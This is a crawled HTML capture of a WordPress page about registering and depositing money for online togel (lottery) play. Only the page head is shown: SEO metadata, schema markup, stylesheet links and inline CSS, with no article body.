

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mauricecarlin.com/proses-daftar-account-anyar-serta-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-melawi/
body_size: 27178
content:
<!-- =========================
     Page Breadcrumb   
============================== -->


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Proses Daftar Account Anyar Serta Bisnis BO Deposit Dana Langkah Bermain Togel Uang Asli Melawi</title>
	<meta name="description" content="Proses Daftar Account Anyar Serta Bisnis BO Deposit Dana Langkah Bermain Togel Uang Asli Melawi" />
	<link rel="canonical" href="https://mauricecarlin.com/proses-daftar-account-anyar-serta-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-melawi/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Proses Daftar Account Anyar Serta Bisnis BO Deposit Dana Langkah Bermain Togel Uang Asli Melawi" />
	<meta property="og:description" content="Proses Daftar Account Anyar Serta Bisnis BO Deposit Dana Langkah Bermain Togel Uang Asli Melawi" />
	<meta property="og:url" content="https://mauricecarlin.com/proses-daftar-account-anyar-serta-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-melawi/" />
	<meta property="og:site_name" content="MauriceCarlin" />
	<meta property="article:published_time" content="2023-06-03T05:23:15+00:00" />
	<meta property="og:image" content="http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Proses Daftar Account Anyar Serta Bisnis BO Deposit Dana Langkah Bermain Togel Uang Asli Melawi" />
	<meta name="twitter:description" content="Proses Daftar Account Anyar Serta Bisnis BO Deposit Dana Langkah Bermain Togel Uang Asli Melawi" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mauricecarlin.com/proses-daftar-account-anyar-serta-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-melawi/","url":"https://mauricecarlin.com/proses-daftar-account-anyar-serta-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-melawi/","name":"Proses Daftar Account Anyar Serta Bisnis BO Deposit Dana Langkah Bermain Togel Uang Asli Melawi","isPartOf":{"@id":"https://mauricecarlin.com/#website"},"primaryImageOfPage":{"@id":"https://mauricecarlin.com/proses-daftar-account-anyar-serta-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-melawi/#primaryimage"},"image":{"@id":"https://mauricecarlin.com/proses-daftar-account-anyar-serta-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-melawi/#primaryimage"},"thumbnailUrl":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg","datePublished":"2023-06-03T05:23:15+00:00","author":{"@id":"https://mauricecarlin.com/#/schema/person/8decb7d62675823dfc78b6d70f298bac"},"description":"Proses Daftar Account Anyar Serta Bisnis BO Deposit Dana Langkah Bermain Togel Uang Asli Melawi","breadcrumb":{"@id":"https://mauricecarlin.com/proses-daftar-account-anyar-serta-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-melawi/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mauricecarlin.com/proses-daftar-account-anyar-serta-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-melawi/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mauricecarlin.com/proses-daftar-account-anyar-serta-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-melawi/#primaryimage","url":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg","contentUrl":"http://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://mauricecarlin.com/proses-daftar-account-anyar-serta-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-melawi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mauricecarlin.com/"},{"@type":"ListItem","position":2,"name":"Proses Daftar Account Anyar Serta Bisnis BO Deposit Dana Langkah Bermain Togel Uang Asli Melawi"}]},{"@type":"WebSite","@id":"https://mauricecarlin.com/#website","url":"https://mauricecarlin.com/","name":"MauriceCarlin","description":"Langkah-langkah Daftar Togel Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mauricecarlin.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://mauricecarlin.com/#/schema/person/8decb7d62675823dfc78b6d70f298bac","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mauricecarlin.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://mauricecarlin.com"],"url":"https://mauricecarlin.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MauriceCarlin &raquo; Feed" href="https://mauricecarlin.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mauricecarlin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmauricecarlin.com%2Fproses-daftar-account-anyar-serta-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-melawi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mauricecarlin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmauricecarlin.com%2Fproses-daftar-account-anyar-serta-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-melawi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://mauricecarlin.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://mauricecarlin.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mauricecarlin.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
